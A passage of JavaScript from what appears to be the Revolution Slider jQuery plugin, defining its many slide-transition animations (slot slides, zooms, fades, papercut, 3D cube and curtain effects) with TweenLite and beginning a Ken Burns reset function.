				if (STA[6] !=null) prepareOneSlideSlot(nextsh,opt,STA[6],STA[5]);
			}

			// SHOW FIRST LI
			if (nexttrans<12 || nexttrans>16)  nextli.css({'opacity':1});


			/////////////////////////////////////
			// THE SLOTSLIDE - TRANSITION I.  //
			////////////////////////////////////
			if (nexttrans==0) {								// BOXSLIDE
						//SET DEFAULT IMG UNVISIBLE
						nextsh.find('.defaultimg').css({'opacity':0});

						// ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT

						var maxz = Math.ceil(opt.height/opt.sloth);
						var curz = 0;
						nextsh.find('.slotslide').each(function(j) {
							var ss=jQuery(this);
							curz=curz+1;
							if (curz==maxz) curz=0;

							TweenLite.fromTo(ss,(masterspeed)/600,
												{opacity:0,top:(0-opt.sloth),left:(0-opt.slotw),rotation:opt.rotate},
												{opacity:1,transformPerspective:600,top:0,left:0,scale:1,rotation:0,delay:((j)*15 + (curz)*30)/1500, ease:Power2.easeOut,onComplete:function() {
																if (j==(opt.slots*opt.slots)-1) {
																		letItFree(container,opt,nextsh,actsh,nextli,actli)
																	}

												}});
						});
			}
			/////////////////////////////////////
			// THE SLOTSLIDE - TRANSITION I.  //
			////////////////////////////////////
			if (nexttrans==1) {


						//SET DEFAULT IMG UNVISIBLE
						nextsh.find('.defaultimg').css({'opacity':0});

						// ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT

						var maxtime;

						nextsh.find('.slotslide').each(function(j) {
							var ss=jQuery(this);

							rand=Math.random()*masterspeed+300;
							rand2=Math.random()*500+200;

							if (rand+rand2>maxtime) maxtime = rand2+rand2;


							TweenLite.fromTo(ss,rand/1000,
										{opacity:0,transformPerspective:600,rotation:opt.rotate},
										{opacity:1, ease:Power2.easeInOut,rotation:0,delay:rand2/1000})



						});

						setTimeout(function() {
											letItFree(container,opt,nextsh,actsh,nextli,actli)
								},masterspeed+300);

			}


			/////////////////////////////////////
			// THE SLOTSLIDE - TRANSITION I.  //
			////////////////////////////////////
			if (nexttrans==2) {


						//SET DEFAULT IMG UNVISIBLE
						nextsh.find('.defaultimg').css({'opacity':0});

						// ALL OLD SLOTS SHOULD BE SLIDED TO THE RIGHT
						actsh.find('.slotslide').each(function() {
							var ss=jQuery(this);

									TweenLite.to(ss,masterspeed/1000,{left:opt.slotw, rotation:(0-opt.rotate),onComplete:function() {
															letItFree(container,opt,nextsh,actsh,nextli,actli)

									}});

						});

						// ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
						nextsh.find('.slotslide').each(function() {
							var ss=jQuery(this);

								TweenLite.fromTo(ss,masterspeed/1000,
												{left:0-opt.slotw, rotation:opt.rotate,transformPerspective:600},
												{left:0, rotation:0,ease:Power2.easeOut,onComplete:function() {
															letItFree(container,opt,nextsh,actsh,nextli,actli)
														}
									});

						});
			}



			/////////////////////////////////////
			// THE SLOTSLIDE - TRANSITION I.  //
			////////////////////////////////////
			if (nexttrans==3) {


						//SET DEFAULT IMG UNVISIBLE
						nextsh.find('.defaultimg').css({'opacity':0});

						// ALL OLD SLOTS SHOULD BE SLIDED TO THE RIGHT
						actsh.find('.slotslide').each(function() {
							var ss=jQuery(this);
									TweenLite.to(ss,masterspeed/1000,{top:opt.sloth,rotation:opt.rotate,transformPerspective:600,onComplete:function() {
															letItFree(container,opt,nextsh,actsh,nextli,actli)
									}});

						});

						// ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
						nextsh.find('.slotslide').each(function() {
							var ss=jQuery(this);

								TweenLite.fromTo(ss,masterspeed/1000,
												{top:0-opt.sloth,rotation:opt.rotate,transformPerspective:600},
												{top:0,rotation:0,ease:Power2.easeOut,onComplete:function() {
													letItFree(container,opt,nextsh,actsh,nextli,actli)
								}});

						});
			}



			/////////////////////////////////////
			// THE SLOTSLIDE - TRANSITION I.  //
			////////////////////////////////////
			if (nexttrans==4 || nexttrans==5) {

						//SET DEFAULT IMG UNVISIBLE




						nextsh.find('.defaultimg').css({'opacity':0});
						setTimeout(function() {
							actsh.find('.defaultimg').css({opacity:0});
						},100);



						// ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
						var cspeed = (masterspeed)/1000;
						var ticker = cspeed;



						actsh.find('.slotslide').each(function(i) {
							var ss=jQuery(this);
							var del = (i*cspeed)/opt.slots;
							if (nexttrans==5) del = ((opt.slots-i-1)*cspeed)/(opt.slots)/1.5;
							TweenLite.to(ss,cspeed*3,{transformPerspective:600,top:0+opt.height,opacity:0.5,rotation:opt.rotate,ease:Power2.easeInOut,delay:del});
						});

						// ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
						nextsh.find('.slotslide').each(function(i) {
							var ss=jQuery(this);
							var del = (i*cspeed)/opt.slots;
							if (nexttrans==5) del = ((opt.slots-i-1)*cspeed)/(opt.slots)/1.5;
							TweenLite.fromTo(ss,cspeed*3,
											{top:(0-opt.height),opacity:0.5,rotation:opt.rotate,transformPerspective:600},
											{top:0,opacity:1,rotation:0,ease:Power2.easeInOut,delay:del,onComplete:function() {
													if (i==opt.slots-1) {
																letItFree(container,opt,nextsh,actsh,nextli,actli)
													}
							}});

						});


			}




			/////////////////////////////////////
			// THE SLOTSLIDE - TRANSITION I.  //
			////////////////////////////////////
			if (nexttrans==6) {


						if (opt.slots<2) opt.slots=2;

						//SET DEFAULT IMG UNVISIBLE
						nextsh.find('.defaultimg').css({'opacity':0});
						setTimeout(function() {
							actsh.find('.defaultimg').css({opacity:0});
						},100);

						actsh.find('.slotslide').each(function(i) {
							var ss=jQuery(this);

							if (i<opt.slots/2)
								var tempo = (i+2)*60;
							else
								var tempo = (2+opt.slots-i)*60;

							TweenLite.to(ss,(masterspeed+tempo)/1000,{top:0+opt.height,opacity:1,rotation:opt.rotate,transformPerspective:600,ease:Power2.easeInOut});


						});

						// ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
						nextsh.find('.slotslide').each(function(i) {
							var ss=jQuery(this);

							if (i<opt.slots/2)
								var tempo = (i+2)*60;
							else
								var tempo = (2+opt.slots-i)*60;

									TweenLite.fromTo(ss,(masterspeed+tempo)/1000,
													{top:(0-opt.height),opacity:1,rotation:opt.rotate,transformPerspective:600},
													{top:(0),opacity:1,rotation:0,ease:Power2.easeInOut,onComplete:function() {
															if (i==Math.round(opt.slots/2)) {
																letItFree(container,opt,nextsh,actsh,nextli,actli)
															}
									}});




						});
			}


			////////////////////////////////////
			// THE SLOTSZOOM - TRANSITION II. //
			////////////////////////////////////
			if (nexttrans==7) {

						masterspeed = masterspeed *2;

						//SET DEFAULT IMG UNVISIBLE
						nextsh.find('.defaultimg').css({'opacity':0});
						setTimeout(function() {
							actsh.find('.defaultimg').css({opacity:0});
						},100);
						// ALL OLD SLOTS SHOULD BE SLIDED TO THE RIGHT
						actsh.find('.slotslide').each(function() {
							var ss=jQuery(this).find('div');
							TweenLite.to(ss,masterspeed/1000,{
									left:(0-opt.slotw/2)+'px',
									top:(0-opt.height/2)+'px',
									width:(opt.slotw*2)+"px",
									height:(opt.height*2)+"px",
									opacity:0,
									rotation:opt.rotate,
									transformPerspective:600,
									ease:Power2.easeOut});

						});

						//////////////////////////////////////////////////////////////
						// ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT //
						///////////////////////////////////////////////////////////////
						nextsh.find('.slotslide').each(function(i) {
							var ss=jQuery(this).find('div');

							TweenLite.fromTo(ss,masterspeed/1000,
										{left:0,top:0,opacity:0,transformPerspective:600},
										{left:(0-i*opt.slotw)+'px',
										 ease:Power2.easeOut,
									     top:(0)+'px',
									     width:opt.width,
									     height:opt.height,
										 opacity:1,rotation:0,
										 delay:0.1,
										 onComplete:function() {
												letItFree(container,opt,nextsh,actsh,nextli,actli)
										 }
										});
						});
			}




			////////////////////////////////////
			// THE SLOTSZOOM - TRANSITION II. //
			////////////////////////////////////
			if (nexttrans==8) {

						masterspeed = masterspeed * 3;

						//SET DEFAULT IMG UNVISIBLE
						nextsh.find('.defaultimg').css({'opacity':0});


						// ALL OLD SLOTS SHOULD BE SLIDED TO THE RIGHT
						actsh.find('.slotslide').each(function() {
							var ss=jQuery(this).find('div');

									TweenLite.to(ss,masterspeed/1000,
												  {left:(0-opt.width/2)+'px',
												   top:(0-opt.sloth/2)+'px',
												   width:(opt.width*2)+"px",
												   height:(opt.sloth*2)+"px",
												   transformPerspective:600,
												   opacity:0,rotation:opt.rotate

													});

						});


						// ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT //
						///////////////////////////////////////////////////////////////
						nextsh.find('.slotslide').each(function(i) {
							var ss=jQuery(this).find('div');

									TweenLite.fromTo(ss,masterspeed/1000,
												  {left:0, top:0,opacity:0,transformPerspective:600},
												  {'left':(0)+'px',
												   'top':(0-i*opt.sloth)+'px',
												   'width':(nextsh.find('.defaultimg').data('neww'))+"px",
												   'height':(nextsh.find('.defaultimg').data('newh'))+"px",
												   opacity:1,rotation:0,
												   onComplete:function() {
															letItFree(container,opt,nextsh,actsh,nextli,actli)
													}});

						});
			}


			////////////////////////////////////////
			// THE SLOTSFADE - TRANSITION III.   //
			//////////////////////////////////////
			if (nexttrans==9 || nexttrans==10) {


						nextsh.find('.defaultimg').css({'opacity':0});

						var ssamount=0;
						// ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
						nextsh.find('.slotslide').each(function(i) {
							var ss=jQuery(this);
							ssamount++;
							TweenLite.fromTo(ss,masterspeed/1000,{opacity:0,transformPerspective:600,left:0,top:0},{opacity:1,ease:Power2.easeInOut,delay:(i*4)/1000});

						});

						//nextsh.find('.defaultimg').transition({'opacity':1},(masterspeed+(ssamount*4)));

						setTimeout(function() {
									letItFree(container,opt,nextsh,actsh,nextli,actli)
							},(masterspeed+(ssamount*4)));
			}


			///////////////////////////
			// SIMPLE FADE ANIMATION //
			///////////////////////////

			if (nexttrans==11 || nexttrans==26) {


						nextsh.find('.defaultimg').css({'opacity':0,'position':'relative'});

						var ssamount=0;
						if (nexttrans==26) masterspeed=0;

						// ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
						nextsh.find('.slotslide').each(function(i) {
							var ss=jQuery(this);
							TweenLite.fromTo(ss,masterspeed/1000,{opacity:0},{opacity:1,ease:Power2.easeInOut});
						});

						setTimeout(function() {
									letItFree(container,opt,nextsh,actsh,nextli,actli)
							},masterspeed+15);
			}






			if (nexttrans==12 || nexttrans==13 || nexttrans==14 || nexttrans==15) {

						//masterspeed = masterspeed * 3;


						setTimeout(function() {
							actsh.find('.defaultimg').css({opacity:0});
						},100);
						nextsh.find('.defaultimg').css({'opacity':0});

					//	kill();

						var oow = opt.width;
						var ooh = opt.height;


						// ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
						var ssn=nextsh.find('.slotslide')

						if (opt.fullWidth=="on" || opt.fullSreen=="on") {
							oow=ssn.width();
							ooh=ssn.height();
						}
						var twx = 0;
						var twy = 0;

						if (nexttrans==12)
							twx = oow;
						else
						if (nexttrans==15)
							twx = 0-oow;
						else
						if (nexttrans==13)
							twy = ooh;
						else
						if (nexttrans==14)
							twy = 0-ooh;

						// SPECIALS FOR EXTENDED ANIMATIONS
						var op = 1;
						var scal = 1;
						var fromscale = 1;
						var easeitout = Power2.easeInOut;
						var easeitin = Power2.easeInOut;
						var speedy = masterspeed/1000;
						var speedy2 = speedy;

						// DEPENDING ON EXTENDED SPECIALS, DIFFERENT SCALE AND OPACITY FUNCTIONS NEED TO BE ADDED
						if (specials == 1) op = 0;
						if (specials == 2) op = 0;
						if (specials == 3) {
								easeitout = Power2.easeInOut;
								easeitin = Power1.easeInOut;
								actli.css({'position':'absolute','z-index':20});
								nextli.css({'position':'absolute','z-index':15});
								speedy = masterspeed / 1200;
						}

						if (specials==4 || specials==5)
							scal=0.6;
						if (specials==6 )
							scal=1.4;


						if (specials==5 || specials==6) {
						    fromscale=1.4;
						    op=0;
						    oow=0;
						    ooh=0;twx=0;twy=0;
						 }
						if (specials==6) fromscale=0.6;



						TweenLite.fromTo(ssn,speedy,
										{left:twx, top:twy, scale:fromscale, opacity:op,rotation:opt.rotate},
										{opacity:1,rotation:0,left:0,top:0,scale:1,ease:easeitin,onComplete:function() {
														letItFree(container,opt,nextsh,actsh,nextli,actli);
														actli.css({'position':'absolute','z-index':18});
														nextli.css({'position':'absolute','z-index':20});
												}

										});

						var ssa=actsh.find('.slotslide');

						if (specials==4 || specials==5) {
							oow = 0; ooh=0;
						}

						if (specials!=1) {
								if (nexttrans==12)
									TweenLite.to(ssa,speedy2,{'left':(0-oow)+'px',scale:scal,opacity:op,rotation:opt.rotate,ease:easeitout});
								else
								if (nexttrans==15)
									TweenLite.to(ssa,speedy2,{'left':(oow)+'px',scale:scal,opacity:op,rotation:opt.rotate,ease:easeitout});
								else
								if (nexttrans==13)
									TweenLite.to(ssa,speedy2,{'top':(0-ooh)+'px',scale:scal,opacity:op,rotation:opt.rotate,ease:easeitout});
								else
								if (nexttrans==14)
									TweenLite.to(ssa,speedy2,{'top':(ooh)+'px',scale:scal,opacity:op,rotation:opt.rotate,ease:easeitout});
						}
						nextli.css({'opacity':1});

			}


			//////////////////////////////////////
			// THE SLOTSLIDE - TRANSITION XVI.  //
			//////////////////////////////////////
			if (nexttrans==16) {						// PAPERCUT



					actli.css({'position':'absolute','z-index':20});
					nextli.css({'position':'absolute','z-index':15});


					// PREPARE THE CUTS
					actli.wrapInner('<div class="tp-half-one" style="position:relative; width:100%;height:100%"></div>');

					actli.find('.tp-half-one').clone(true).appendTo(actli).addClass("tp-half-two");
					actli.find('.tp-half-two').removeClass('tp-half-one');

					var oow = opt.width;
					var ooh = opt.height;
					if (opt.autoHeight=="on")
						ooh = container.height();


					actli.find('.tp-half-one .defaultimg').wrap('<div class="tp-papercut" style="width:'+oow+'px;height:'+ooh+'px;"></div>')

					actli.find('.tp-half-two .defaultimg').wrap('<div class="tp-papercut" style="width:'+oow+'px;height:'+ooh+'px;"></div>')

					actli.find('.tp-half-two .defaultimg').css({position:'absolute',top:'-50%'});

					actli.find('.tp-half-two .tp-caption').wrapAll('<div style="position:absolute;top:-50%;left:0px"></div>');

					TweenLite.set(actli.find('.tp-half-two'),
					                 {width:oow,height:ooh,overflow:'hidden',zIndex:15,position:'absolute',top:ooh/2,left:'0px',transformPerspective:600,transformOrigin:"center bottom"});

					TweenLite.set(actli.find('.tp-half-one'),
					                 {width:oow,height:ooh/2,overflow:'visible',zIndex:10,position:'absolute',top:'0px',left:'0px',transformPerspective:600,transformOrigin:"center top"});



					// ANIMATE THE CUTS
					var img=actli.find('.defaultimg');


					var ro1=Math.round(Math.random()*20-10);
					var ro2=Math.round(Math.random()*20-10);
					var ro3=Math.round(Math.random()*20-10);
					var xof = Math.random()*0.4-0.2;
					var yof = Math.random()*0.4-0.2;
					var sc1=Math.random()*1+1;
					var sc2=Math.random()*1+1;


					TweenLite.fromTo(actli.find('.tp-half-one'),masterspeed/1000,
					                 {width:oow,height:ooh/2,position:'absolute',top:'0px',left:'0px',transformPerspective:600,transformOrigin:"center top"},
					                 {scale:sc1,rotation:ro1,y:(0-ooh-ooh/4),ease:Power2.easeInOut});
					setTimeout(function() {
						TweenLite.set(actli.find('.tp-half-one'),{overflow:'hidden'});
					},50);
					TweenLite.fromTo(actli.find('.tp-half-one'),masterspeed/2000,{opacity:1,transformPerspective:600,transformOrigin:"center center"},{opacity:0,delay:masterspeed/2000});

					TweenLite.fromTo(actli.find('.tp-half-two'),masterspeed/1000,
					                 {width:oow,height:ooh,overflow:'hidden',position:'absolute',top:ooh/2,left:'0px',transformPerspective:600,transformOrigin:"center bottom"},
					                 {scale:sc2,rotation:ro2,y:ooh+ooh/4,ease:Power2.easeInOut});

					TweenLite.fromTo(actli.find('.tp-half-two'),masterspeed/2000,{opacity:1,transformPerspective:600,transformOrigin:"center center"},{opacity:0,delay:masterspeed/2000});

					if (actli.html()!=null)
						TweenLite.fromTo(nextli,(masterspeed-200)/1000,{opacity:0,scale:0.8,x:opt.width*xof, y:ooh*yof,rotation:ro3,transformPerspective:600,transformOrigin:"center center"},{rotation:0,scale:1,x:0,y:0,opacity:1,ease:Power2.easeInOut});

					nextsh.find('.defaultimg').css({'opacity':1});
					setTimeout(function() {


								// CLEAN UP BEFORE WE START
								actli.css({'position':'absolute','z-index':18});
								nextli.css({'position':'absolute','z-index':20});
								nextsh.find('.defaultimg').css({'opacity':1});
								actsh.find('.defaultimg').css({'opacity':0});
								if (actli.find('.tp-half-one').length>0)  {
									actli.find('.tp-half-one .defaultimg').unwrap();
									actli.find('.tp-half-one .slotholder').unwrap();

								}
								actli.find('.tp-half-two').remove();
								opt.transition = 0;
								opt.act = opt.next;

					},masterspeed);
					nextli.css({'opacity':1});

			}

			////////////////////////////////////////
			// THE SLOTSLIDE - TRANSITION XVII.  //
			///////////////////////////////////////
			if (nexttrans==17) {								// 3D CURTAIN HORIZONTAL


						//SET DEFAULT IMG UNVISIBLE
						nextsh.find('.defaultimg').css({'opacity':0});

						// ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT


						nextsh.find('.slotslide').each(function(j) {
							var ss=jQuery(this);

							TweenLite.fromTo(ss,(masterspeed)/800,
											{opacity:0,rotationY:0,scale:0.9,rotationX:-110,transformPerspective:600,transformOrigin:"center center"},
											{opacity:1,top:0,left:0,scale:1,rotation:0,rotationX:0,rotationY:0,ease:Power3.easeOut,delay:j*0.06,onComplete:function() {
													if (j==opt.slots-1) letItFree(container,opt,nextsh,actsh,nextli,actli)
											}});

						});
			}



			////////////////////////////////////////
			// THE SLOTSLIDE - TRANSITION XVIII.  //
			///////////////////////////////////////
			if (nexttrans==18) {								// 3D CURTAIN VERTICAL


						//SET DEFAULT IMG UNVISIBLE
						nextsh.find('.defaultimg').css({'opacity':0});


						// ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT

						nextsh.find('.slotslide').each(function(j) {
							var ss=jQuery(this);

							TweenLite.fromTo(ss,(masterspeed)/500,
											{opacity:0,rotationY:310,scale:0.9,rotationX:10,transformPerspective:600,transformOrigin:"center center"},
											{opacity:1,top:0,left:0,scale:1,rotation:0,rotationX:0,rotationY:0,ease:Power3.easeOut,delay:j*0.06,onComplete:function() {
													if (j==opt.slots-1)
														letItFree(container,opt,nextsh,actsh,nextli,actli)
											}});

						});



			}


			////////////////////////////////////////
			// THE SLOTSLIDE - TRANSITION XIX.  //
			///////////////////////////////////////


			if (nexttrans==19 || nexttrans==22) {								// IN CUBE


						//SET DEFAULT IMG UNVISIBLE
						nextsh.find('.defaultimg').css({'opacity':0});
						setTimeout(function() {
							actsh.find('.defaultimg').css({opacity:0});
						},100);
						var chix=nextli.css('z-index');
						var chix2=actli.css('z-index');

						var rot = 90;
						var op = 1;
						if (direction==1) rot = -90;

						if (nexttrans==19) {
							var torig = "center center -"+opt.height/2;
							op=0;

						} else {
							var torig = "center center "+opt.height/2;

						}

						// ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT

						//if (nexttrans==129) {
							TweenLite.fromTo(nextsh,masterspeed/2000,{transformPerspective:600,z:0,x:0,rotationY:0},{rotationY:1,ease:Power1.easeInOut,z:-40});
							TweenLite.fromTo(nextsh,masterspeed/2000,{transformPerspective:600,z:-40,rotationY:1},{rotationY:0,z:0,ease:Power1.easeInOut,x:0,delay:3*(masterspeed/4000)});
							TweenLite.fromTo(actsh,masterspeed/2000,{transformPerspective:600,z:0,x:0,rotationY:0},{rotationY:1,x:0,ease:Power1.easeInOut,z:-40});
							TweenLite.fromTo(actsh,masterspeed/2000,{transformPerspective:600,z:-40,x:0,rotationY:1},{rotationY:0,z:0,x:0,ease:Power1.easeInOut,delay:3*(masterspeed/4000)});
						//}

						nextsh.find('.slotslide').each(function(j) {
							var ss=jQuery(this);

							TweenLite.fromTo(ss,masterspeed/1000,
											{left:0,rotationY:opt.rotate,opacity:op,top:0,scale:0.8,transformPerspective:600,transformOrigin:torig,rotationX:rot},
											{left:0,rotationY:0,opacity:1,top:0,z:0, scale:1,rotationX:0, delay:(j*50)/1000,ease:Power2.easeInOut,onComplete: function() {

																	if (j==opt.slots-1)
																		letItFree(container,opt,nextsh,actsh,nextli,actli)
															}
											});
							TweenLite.to(ss,0.1,{opacity:1,delay:(j*50)/1000+masterspeed/3000});

						});

						actsh.find('.slotslide').each(function(j) {
							var ss=jQuery(this);
							var rot = -90;
							if (direction==1) rot = 90;

							TweenLite.fromTo(ss,masterspeed/1000,
											{opacity:1,rotationY:0,top:0,z:0,scale:1,transformPerspective:600,transformOrigin:torig, rotationX:0},
											{opacity:1,rotationY:opt.rotate,top:0, scale:0.8,rotationX:rot, delay:(j*50)/1000,ease:Power2.easeInOut,onComplete: function() {

																	if (j==opt.slots-1)
																		letItFree(container,opt,nextsh,actsh,nextli,actli)
															}
											});
							TweenLite.to(ss,0.1,{opacity:0,delay:(j*50)/1000+(masterspeed/1000 - (masterspeed/10000))});


						});
			}




			////////////////////////////////////////
			// THE SLOTSLIDE - TRANSITION XX.  //
			///////////////////////////////////////
			if (nexttrans==20 ) {								// FLYIN


						//SET DEFAULT IMG UNVISIBLE
						nextsh.find('.defaultimg').css({'opacity':0});
						setTimeout(function() {
							actsh.find('.defaultimg').css({opacity:0});
						},100);
						var chix=nextli.css('z-index');
						var chix2=actli.css('z-index');


						if (direction==1) {
						   var ofx = -opt.width
						   var rot  =70;
						   var torig = "left center -"+opt.height/2;
						} else {
							var ofx = opt.width;
							var rot = -70;
							var torig = "right center -"+opt.height/2;
						}


						nextsh.find('.slotslide').each(function(j) {
							var ss=jQuery(this);
							//ss.css({overflow:'visible'});
							TweenLite.fromTo(ss,masterspeed/1500,
											{left:ofx,rotationX:40,z:-600, opacity:op,top:0,transformPerspective:600,transformOrigin:torig,rotationY:rot},
											{left:0, delay:(j*50)/1000,ease:Power2.easeInOut});

							TweenLite.fromTo(ss,masterspeed/1000,
											{rotationX:40,z:-600, opacity:op,top:0,scale:1,transformPerspective:600,transformOrigin:torig,rotationY:rot},
											{rotationX:0,opacity:1,top:0,z:0, scale:1,rotationY:0, delay:(j*50)/1000,ease:Power2.easeInOut,onComplete: function() {

																	if (j==opt.slots-1)
																		letItFree(container,opt,nextsh,actsh,nextli,actli)
															}
											});
							TweenLite.to(ss,0.1,{opacity:1,delay:(j*50)/1000+masterspeed/2000});

						});



						actsh.find('.slotslide').each(function(j) {
							var ss=jQuery(this);
							//ss.css({overflow:'visible'});
							if (direction!=1) {
							   var ofx = -opt.width
							   var rot  =70;
							   var torig = "left center -"+opt.height/2;
							} else {
								var ofx = opt.width;
								var rot = -70;
								var torig = "right center -"+opt.height/2;
							}
							TweenLite.fromTo(ss,masterspeed/1000,
											{opacity:1,rotationX:0,top:0,z:0,scale:1,left:0, transformPerspective:600,transformOrigin:torig, rotationY:0},
											{opacity:1,rotationX:40,top:0, z:-600, left:ofx, scale:0.8,rotationY:rot, delay:(j*50)/1000,ease:Power2.easeInOut,onComplete: function() {

																if (j==opt.slots-1)
																	letItFree(container,opt,nextsh,actsh,nextli,actli)																	}
											});
							TweenLite.to(ss,0.1,{opacity:0,delay:(j*50)/1000+(masterspeed/1000 - (masterspeed/10000))});


						});
			}






			////////////////////////////////////////
			// THE SLOTSLIDE - TRANSITION XX.  //
			///////////////////////////////////////
			if (nexttrans==21 || nexttrans==25) {								// TURNOFF


						//SET DEFAULT IMG UNVISIBLE
						nextsh.find('.defaultimg').css({'opacity':0});
						setTimeout(function() {
							actsh.find('.defaultimg').css({opacity:0});
						},100);
						var chix=nextli.css('z-index');
						var chix2=actli.css('z-index');


						if (direction==1) {
						   var ofx = -opt.width
						   var rot  =110;

						   if (nexttrans==25) {
						   	 var torig = "center top 0"
						   	 rot2 = -rot;
						   	 rot = opt.rotate;
						   } else {
						     var torig = "left center 0";
						     rot2 = opt.rotate;
						   }

						} else {
							var ofx = opt.width;
							var rot = -110;
							if (nexttrans==25) {
						   	 var torig = "center bottom 0"
						   	 rot2 = -rot;
						   	 rot = opt.rotate;
						   } else {
						     var torig = "right center 0";
						     rot2 = opt.rotate;
						   }
						}


						nextsh.find('.slotslide').each(function(j) {
							var ss=jQuery(this);


							TweenLite.fromTo(ss,masterspeed/1500,
											{left:0,rotationX:rot2,z:0, opacity:0,top:0,scale:1,transformPerspective:600,transformOrigin:torig,rotationY:rot},
											{left:0,rotationX:0,top:0,z:0, scale:1,rotationY:0, delay:(j*100)/1000+masterspeed/10000,ease:Power2.easeInOut,onComplete: function() {

																	if (j==opt.slots-1)
																		letItFree(container,opt,nextsh,actsh,nextli,actli)
															}
											});
							TweenLite.to(ss,0.3,{opacity:1,delay:(j*100)/1000+(masterspeed*0.2)/2000+masterspeed/10000});

						});



						if (direction!=1) {
						   var ofx = -opt.width
						   var rot  = 90;

						   if (nexttrans==25) {
						   	 var torig = "center top 0"
						   	 rot2 = -rot;
						   	 rot = opt.rotate;
						   } else {
						     var torig = "left center 0";
						     rot2 = opt.rotate;
						   }

						} else {
							var ofx = opt.width;
							var rot = -90;
							if (nexttrans==25) {
						   	 var torig = "center bottom 0"
						   	 rot2 = -rot;
						   	 rot = opt.rotate;
						   } else {
						     var torig = "right center 0";
						     rot2 = opt.rotate;
						   }
						}

						actsh.find('.slotslide').each(function(j) {
							var ss=jQuery(this);


							TweenLite.fromTo(ss,masterspeed/3000,
											{left:0,rotationX:0,z:0, opacity:1,top:0,scale:1,transformPerspective:600,transformOrigin:torig,rotationY:0},
											{left:0,rotationX:rot2,top:0,z:0, scale:1,rotationY:rot, delay:(j*100)/1000,ease:Power1.easeInOut});
							TweenLite.to(ss,0.2,{opacity:0,delay:(j*50)/1000+(masterspeed/3000 - (masterspeed/10000))});


						});
			}



			////////////////////////////////////////
			// THE SLOTSLIDE - TRANSITION XX.  //
			///////////////////////////////////////
			if (nexttrans==23 || nexttrans == 24) {								// cube-horizontal - inboxhorizontal


						//SET DEFAULT IMG UNVISIBLE
						nextsh.find('.defaultimg').css({'opacity':0});
						setTimeout(function() {
							actsh.find('.defaultimg').css({opacity:0});
						},100);
						var chix=nextli.css('z-index');
						var chix2=actli.css('z-index');

						var rot = -90;
						if (direction==1)
							  rot = 90;

						var op = 1;


						if (nexttrans==23) {
							var torig = "center center -"+opt.width/2;
							op=0;

						} else {
							var torig = "center center "+opt.width/2;

						}


						var opx=0;

						// ALL NEW SLOTS SHOULD BE SLIDED FROM THE LEFT TO THE RIGHT
						TweenLite.fromTo(nextsh,masterspeed/2000,{transformPerspective:600,z:0,x:0,rotationY:0},{rotationY:1,ease:Power1.easeInOut,z:-90});
						TweenLite.fromTo(nextsh,masterspeed/2000,{transformPerspective:600,z:-90,rotationY:1},{rotationY:0,z:0,ease:Power1.easeInOut,x:0,delay:3*(masterspeed/4000)});
						TweenLite.fromTo(actsh,masterspeed/2000,{transformPerspective:600,z:0,x:0,rotationY:0},{rotationY:1,x:0,ease:Power1.easeInOut,z:-90});
						TweenLite.fromTo(actsh,masterspeed/2000,{transformPerspective:600,z:-90,x:0,rotationY:1},{rotationY:0,z:0,x:0,ease:Power1.easeInOut,delay:3*(masterspeed/4000)});

						nextsh.find('.slotslide').each(function(j) {
							var ss=jQuery(this);

							TweenLite.fromTo(ss,masterspeed/1000,
											{left:opx,rotationX:opt.rotate,opacity:op,top:0,scale:1,transformPerspective:600,transformOrigin:torig,rotationY:rot},
											{left:0,rotationX:0,opacity:1,top:0,z:0, scale:1,rotationY:0, delay:(j*50)/1000,ease:Power2.easeInOut,onComplete: function() {

																	if (j==opt.slots-1)
																		letItFree(container,opt,nextsh,actsh,nextli,actli);

															}
											});
							TweenLite.to(ss,0.1,{opacity:1,delay:(j*50)/1000+masterspeed/3000});

						});

						rot = 90;
						if (direction==1)
							  rot = -90;




						actsh.find('.slotslide').each(function(j) {
							var ss=jQuery(this);
							TweenLite.fromTo(ss,masterspeed/1000,
											{left:0,opacity:1,rotationX:0,top:0,z:0,scale:1,transformPerspective:600,transformOrigin:torig, rotationY:0},
											{left:opx,opacity:1,rotationX:opt.rotate,top:0, scale:1,rotationY:rot, delay:(j*50)/1000,ease:Power2.easeInOut,onComplete: function() {

																	if (j==opt.slots-1)
																		letItFree(container,opt,nextsh,actsh,nextli,actli)

															}
											});
							TweenLite.to(ss,0.1,{opacity:0,delay:(j*50)/1000+(masterspeed/1000 - (masterspeed/10000))});


						});
			}


			var data={};
			data.slideIndex=opt.next+1;
			container.trigger('revolution.slide.onchange',data);
			setTimeout(function() { container.trigger('revolution.slide.onafterswap'); },masterspeed);
			container.trigger('revolution.slide.onvideostop');
		}


		/******************************
			-	STOP KEN BURN	-
		********************************/
		function stopKenBurn(container,opt) {
			try{
				var actli = container.find('>ul:first-child >li:eq('+opt.act+')');
			} catch(e) {
				var actli=container.find('>ul:first-child >li:eq(1)');
			}

			opt.lastslide=opt.act;

			var nextli = container.find('>ul:first-child >li:eq('+opt.next+')');


			var actsh = actli.find('.slotholder');
			var nextsh = nextli.find('.slotholder');

			nextsh.find('.defaultimg').each(function() {
				var defimg = jQuery(this);
				if (defimg.data('kenburn')!=undefined)
					defimg.data('kenburn').restart();
				TweenLite.killTweensOf(defimg,false);
				TweenLite.set(defimg,{scale:1,rotationZ:0});

				defimg.data('bgposition',nextsh.data('bgposition'));
				defimg.data('currotate',nextsh.data('rotationstart'));
				defimg.data('curscale',nextsh.data('bgfit'));

				});
			/*actsh.find('.defaultimg').each(function() {
				var defimg = jQuery(this);
				TweenLite.killTweensOf(defimg,false);
